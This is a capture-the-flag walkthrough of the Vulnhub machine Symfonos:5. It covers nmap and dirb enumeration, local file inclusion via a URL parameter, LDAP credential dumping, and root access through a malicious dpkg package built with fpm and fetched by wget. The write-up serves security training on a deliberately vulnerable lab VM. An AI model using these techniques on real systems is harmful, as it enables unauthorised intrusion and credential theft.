Symfonos:5 Vulnhub Walkthrough
This is another post on vulnhub CTF “named as “symfonos” by Zayotic. It is designed for VMware platform, and it is a boot to root challenge where you have to find flags to finish the task assigned by the author.
You can download it from here: https://www.vulnhub.com/entry/symfonos-5,415/
Level: Intermediate
Penetrating Methodologies
Scanning
- Netdiscover
- Nmap
Enumeration
- Abusing HTTP
- Dirb
Exploiting LFI
- Burp suite
Privilege Escalation
- Exploiting Dpkg
Walkthrough
Scanning
Let’s start off with the scanning process. This target VM took the IP address of 192.168.0.112 automatically from our local wifi network.

Then we used Nmap for port enumeration. We found that port 22 for SSH, 80 for HTTP,389 and 636 for ldap are open.
nmap -A 192.168.0.112
Enumeration
As port 80 is open, we tried to open the IP address in our browser, but we didn’t find anything useful on the webpage.


Further, we use dirb for directory brute-forcing and found /admin.php page with status code 200 OK on executing following command.
dirb http://192.168.0.112
When we searched the above-listed web page, i.e./admin.php; we got a login page, but we don’t know the login credential, so we try to bypass the login page by using the SQL injection and brute force attack, but unfortunately nothing was achieved.

Therefore, further, we use burpsuite and intercept the browser request of the current webpage for analyzing its request. We sent the request to the repeater and gently found a suspicious hyperlink inside its burp response.
We feel there are possibilities of LFI just because the URL is connecting with localhost for portraits.php file as shown in the given image.
To ensure the possibility of LFI vulnerability we try to pull “/etc/passwd” file by fuzzing the parameter “/home.php?url=” and it works successfully as expected to be.

Exploit LFI
As a result we successfully got the content of “admin.php” file by exploiting LFI by fuzzing the same parameter. As we knew the http://192.168.0.112/admin.php webpage requires login credential and here we found credential “username: admin” and “password: qMDdyZh3cT6eeAWD” which is actually used to connect with LDAP.

Further, we used nmap for LDAP enumeration and run following command, and as a result we found user information including password.
nmap 192.168.0.112 -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local", ldap.password="qMDdyZh3cT6eeAWD"'
zeus cetkKf4wCuHC9FET

Privilege Escalation
Thus, we used the user zeus credential as enumerated above to access the ssh shell of the host machine and check sudo rights for him. We found zeus has sudo permission to run dpkg as root thus we abuse zeus sudo rights for privilege escalation by exploiting dpkg functionality.

As we Dpkg is package installer just like apt in Linux like operating system and so here we are going to craft a Debian package with the help fpm transfer on the host machine to get the privilege shell.
mkdir ignite cd ignite nano shell.sh
write following code in the shell.sh file and save it.
#!/bin/bash /bin/bash
Install fpm in your local machine and run following command to generate a Debian package for shell.sh file.
fpm -s dir -t deb -n exploit –before-install shell.sh ./ ls python -m SimpleHTTPServer
Note: You will need to install FPM on your machine.


Once the malicious deb package gets generated download it on the host machine and install the package as root. To perform privilege escalation run the following command and you get privilege where you found the proof.txt as shown in the given image.
wget http://192.168.0.114:8000/exploit_1.0_amd64.deb sudo -u root /usr/bin/dpkg -i exploit_1.0_amd64.deb id cd /root cat proof.txt
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn